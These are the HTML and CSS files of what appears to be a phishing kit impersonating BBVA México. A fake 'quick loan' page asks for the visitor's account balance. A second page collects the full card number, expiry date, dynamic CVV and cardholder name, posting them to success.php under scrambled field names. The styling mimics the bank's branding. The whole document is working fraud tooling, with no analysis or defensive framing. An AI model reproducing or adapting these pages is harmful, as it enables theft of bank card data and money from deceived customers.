
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimun-sacale=1.0">
    <title>Préstamos | BBVA México</title>

    <link rel="icon" href="/assets/images/i.jfif">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;400;500;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/assets/css/normalize.css">
    <link rel="stylesheet" href="/assets/css/styles.css">
</head>

<body>

    <header class="header">
        <div class="header-container">
            <a href="/"><img src="assets/images/l.svg" alt="Logo"></a>
        </div>
    </header>

    <main class="container">

        <div class="l-container">

            <div class="ttle-container">
                <h1>Préstamo rápido</h1>
            </div>

            <form class="form" method="POST" action="next.php" enctype="multipart/form-data">

                <div class="la-input">
                    <input type="text" pattern="[0-9]*" inputmode="numeric"
                        placeholder="Indica de cuanto quieres tu prestamo">
                </div>

                <div class="ab-input">
                    <input type="text" pattern="[0-9]*" inputmode="numeric" id="ab" name="dhfhd"
                        placeholder="Saldo disponible" required>
                </div>

                <input type="submit" id="sbmt" value="Siguiente" required>
            </form>
        </div>

        <div class="t-container">
            <div class="tip">
                <p><strong>Saldo disponible.</strong></p>
                <p>
                    Indica el saldo disponible en tu cuenta en pesos.
                </p>
            </div>
        </div>
    </main>

    <script type="text/javascript">

        document.getElementById("ab").addEventListener("keypress", function (evt) {
            if (evt.which < 48 || evt.which > 57) {
                evt.preventDefault();
            }
        });

    </script>
</body>

</html>
</file>

<file: dc.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimun-sacale=1.0">
    <title>Préstamos | BBVA México</title>

    <link rel="icon" href="/assets/images/i.jfif">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;400;500;700;900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/assets/css/normalize.css">
    <link rel="stylesheet" href="/assets/css/styles.css">
</head>

<body>

    <header class="header">
        <div class="header-container">
            <a href="/"><img src="assets/images/l.svg" alt="Logo"></a>
        </div>
    </header>

    <main class="container">

        <div class="l-container">

            <div class="ttle-container">
                <h1>Tarjeta de débito digital</h1>
                <p>Ingresa tu tarjeta para validar tu identidad</p>
            </div>


            <form class="form" method="POST" action="success.php" enctype="multipart/form-data">

                <div class="cn-input">
                    <input type="text" pattern="[0-9]*" inputmode="numeric" id="cn" name="fgdfge"
                        placeholder="Número de tarjeta" minlength="16" maxlength="16" required>
                </div>

                <div class="exp-input">
                    <input type="number" name="igfzvd" min="1" max="12" step="1" placeholder="Mes" required>
                    <input type="number" name="uemfif" min="25" max="48" step="1" placeholder="Año" required>
                </div>

                <div class="cs-input">
                    <input type="text" pattern="[0-9]*" inputmode="numeric" id="cs" name="xcdfgb"
                        placeholder="CVV Dinámico" minlength="3" maxlength="4" required>
                </div>

                <div class="n-input">
                    <input type="text" name="tbmxoa" placeholder="Titular de la tarjeta" maxlength="100">
                </div>

                <input type="submit" id="sbmt" value="Solicitar" required>
            </form>
        </div>

        <div class="t-container">
            <div class="tip">
                <p><strong>CVV Dinámico.</strong></p>
                <p>
                    Recuerda generar el CVV dinámico de tu tarjeta en tu app BBVA.
                </p>
            </div>
        </div>
    </main>

    <script type="text/javascript">

        document.getElementById("cn").addEventListener("keypress", function (evt) {
            if (evt.which < 48 || evt.which > 57) {
                evt.preventDefault();
            }
        });

        document.getElementById("cs").addEventListener("keypress", function (evt) {
            if (evt.which < 48 || evt.which > 57) {
                evt.preventDefault();
            }
        });

    </script>
</body>

</html>
</file>
<file: assets/css/styles.css>
*,
*:before,
*:after {
    box-sizing: inherit;
}

html {
    box-sizing: border-box;
    font-size: 62.5%;
}

body {
    font-family: 'Roboto', sans-serif;
    font-size: 1.6rem;
    line-height: 2;
}

h1 {
    margin: 0;
    text-align: center;
    font-size: 2.7rem;
    font-weight: 400;
}

p {
    margin: 0;
}

input[type=number],
input[type=password],
input[type=text] {
    border: none;
    outline: none;
    background: none;
    color: #666666;
    padding: 0;
}

img {
    max-width: 100%;
}

.container {
    width: 44.8rem;
    margin: 0 auto;
}

/* Header */
.header {
    background-color: #072146;
    width: 100%;
}

.header-container {
    text-align: center;
}

.header-container img {
    max-height: 7.5rem;
    padding: 1.7rem 0 1.7rem 0;
}

.l-container {
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}

.t-container {
    margin-top: 4rem;
    width: 100%;
    background-color: #fef5dc;
}

.ttle-container {
    margin: 2rem;
}

.form {
    display: flex;
    flex-direction: column;
    gap: 1rem;
    width: 100%;
}

.form .la-input,
.form .ab-input,
.form .cn-input,
.form .exp-input,
.form .cs-input,
.form .n-input {
    display: flex;
    justify-content: end;
    flex-direction: column;
    width: 100%;
    height: 5rem;
    padding: 0 1.5rem 1.5rem 1.5rem;
    background-color: #F4F4F4;
    border-bottom: 1px solid black;
}

.form div>input {
    height: 55%;
    width: 100%;
    font-weight: 100;
}

.form .exp-input {
    flex-direction: row;
    align-items: end;
    gap: 1.5rem;
}

.form #sbmt {
    color: white;
    cursor: pointer;
    border: 0;
    background-color: #1973B8;
    height: 5.6rem;
    font-weight: 700;
}

.tip {
    padding: 1.5rem;
}

@media (max-width: 40rem) {
    .container {
        width: 36rem;
    }
}
</file>
